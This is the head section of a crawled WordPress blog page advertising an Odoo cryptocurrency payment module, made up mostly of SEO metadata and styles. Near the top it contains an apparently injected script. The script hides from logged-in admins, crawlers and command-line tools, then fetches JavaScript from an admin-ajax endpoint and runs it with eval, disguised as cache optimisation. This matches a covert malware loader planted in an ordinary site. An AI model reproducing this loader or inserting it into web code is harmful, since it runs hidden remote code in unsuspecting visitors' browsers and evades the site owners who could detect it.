

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/odoo-e-commerce-cryptocurrency-payment-acquirer/
body_size: 23874
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ODOO E-COMMERCE CRYPTOCURRENCY PAYMENT ACQUIRER - Pragmatic Techsoft</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/odoo-e-commerce-cryptocurrency-payment-acquirer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ODOO E-COMMERCE CRYPTOCURRENCY PAYMENT ACQUIRER - Pragmatic Techsoft" />
	<meta property="og:description" content="Accepting payments on the web has become much easier thanks to cryptocurrencies. Bitcoin and other cryptocurrencies are becoming common forms of payment. Odoo E-Commerce Cryptocurrency Payment Acquirer makes accepting cryptocurrency as peer-to-peer as possible so that your business can grow with changing times. What is Odoo E-Commerce Cryptocurrency Payment Acquirer? Odoo E-Commerce Cryptocurrency Payment Acquirer [&hellip;]" />
	<meta property="og:url" content="https://blog.pragtech.co.in/odoo-e-commerce-cryptocurrency-payment-acquirer/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="article:published_time" content="2022-08-31T12:57:18+00:00" />
	<meta property="article:modified_time" content="2022-08-31T13:07:00+00:00" />
	<meta property="og:image" content="https://blog.pragtech.co.in/wp-content/uploads/2022/08/Odoo-eCommerce-Crypto-Currency_Blog-01.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Beyonce Adams" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Pragmatic_Tech" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Beyonce Adams" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.pragtech.co.in/odoo-e-commerce-cryptocurrency-payment-acquirer/#article","isPartOf":{"@id":"https://blog.pragtech.co.in/odoo-e-commerce-cryptocurrency-payment-acquirer/"},"author":{"name":"Beyonce Adams","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c"},"headline":"ODOO E-COMMERCE CRYPTOCURRENCY PAYMENT ACQUIRER","datePublished":"2022-08-31T12:57:18+00:00","dateModified":"2022-08-31T13:07:00+00:00","mainEntityOfPage":{"@id":"https://blog.pragtech.co.in/odoo-e-commerce-cryptocurrency-payment-acquirer/"},"wordCount":547,"commentCount":0,"publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"image":{"@id":"https://blog.pragtech.co.in/odoo-e-commerce-cryptocurrency-payment-acquirer/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2022/08/Odoo-eCommerce-Crypto-Currency_Blog-01.jpg","articleSection":["All"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blog.pragtech.co.in/odoo-e-commerce-cryptocurrency-payment-acquirer/#respond"]}]},{"@type":"WebPage","@id":"https://blog.pragtech.co.in/odoo-e-commerce-cryptocurrency-payment-acquirer/","url":"https://blog.pragtech.co.in/odoo-e-commerce-cryptocurrency-payment-acquirer/","name":"ODOO E-COMMERCE CRYPTOCURRENCY PAYMENT ACQUIRER - Pragmatic Techsoft","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/odoo-e-commerce-cryptocurrency-payment-acquirer/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/odoo-e-commerce-cryptocurrency-payment-acquirer/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2022/08/Odoo-eCommerce-Crypto-Currency_Blog-01.jpg","datePublished":"2022-08-31T12:57:18+00:00","dateModified":"2022-08-31T13:07:00+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/odoo-e-commerce-cryptocurrency-payment-acquirer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/odoo-e-commerce-cryptocurrency-payment-acquirer/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/odoo-e-commerce-cryptocurrency-payment-acquirer/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2022/08/Odoo-eCommerce-Crypto-Currency_Blog-01.jpg","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2022/08/Odoo-eCommerce-Crypto-Currency_Blog-01.jpg","width":1200,"height":630},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/odoo-e-commerce-cryptocurrency-payment-acquirer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blog.pragtech.co.in/blog/"},{"@type":"ListItem","position":3,"name":"ODOO E-COMMERCE CRYPTOCURRENCY PAYMENT ACQUIRER"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]},{"@type":"Person","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c","name":"Beyonce Adams","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","caption":"Beyonce Adams"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; ODOO E-COMMERCE CRYPTOCURRENCY PAYMENT ACQUIRER Comments Feed" href="https://blog.pragtech.co.in/odoo-e-commerce-cryptocurrency-payment-acquirer/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
